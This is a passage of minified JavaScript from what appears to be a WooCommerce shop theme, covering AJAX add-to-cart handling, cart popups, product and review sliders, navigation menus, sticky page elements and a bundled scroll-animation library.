e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul 